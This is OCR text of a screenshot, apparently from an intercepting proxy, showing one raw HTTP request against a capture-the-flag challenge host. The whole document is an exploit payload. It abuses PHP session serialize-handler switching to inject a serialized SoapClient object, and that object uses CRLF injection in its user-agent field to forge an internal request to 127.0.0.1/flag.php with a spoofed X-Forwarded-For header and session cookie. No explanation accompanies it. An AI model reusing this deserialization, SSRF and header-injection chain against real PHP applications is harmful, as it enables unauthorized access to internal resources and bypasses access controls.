 Pretty Raw Hex \n
1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A16%3A%22http
%3A%2F%2F127.0.0.1%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%
2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3
A11%3A%22_user_agent%22%3Bs%3A149%3A%22si1ence%0D%0AContent-Type%3A+appl
ication%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%0D%0AC
ookie%3A+PHPSESSID%3Dsi1ence%0D%0AContent-Length%3A+14%0D%0A%0D%0Adata%3
Dsomething%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: 49f318ab-5fdb-45cd-a898-538c7945de32.node4.buuoj.cn:81
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://49f318ab-5fdb-45cd-a898-538c7945de32.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://49f318ab-5fdb-45cd-a898-538c7945de32.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=q2n8t3vo5l3bplpuuajetdkf41
14 Connection: close
15
16 serialize_handler=php_serialize